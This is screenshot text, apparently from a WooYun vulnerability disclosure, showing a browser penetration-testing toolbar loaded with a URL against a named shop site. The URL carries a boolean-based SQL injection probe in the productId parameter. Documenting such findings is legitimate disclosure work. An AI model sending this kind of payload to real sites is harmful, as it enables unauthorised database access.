 Firefox
http://shop.skype...27aa&isPage=true
shop.skype.tom.com/fg/userspace/productQuestionList.do?actionType=ajaxquestlist&productId=bvc0235' and 1=2 and 'aa'='aa&isPage=true
INT SQL XSS Encryption Encoding Other
Load URL
http://shop.skype.tom.com/fg/userspace/productQuestionList.do?actionType=ajaxquestlist&productId=bvc0235' and 1=2 and 'aa'='aa&isPage=true
Split URL
Execute
Enable Post data Enable Referrer
www.wooyun.org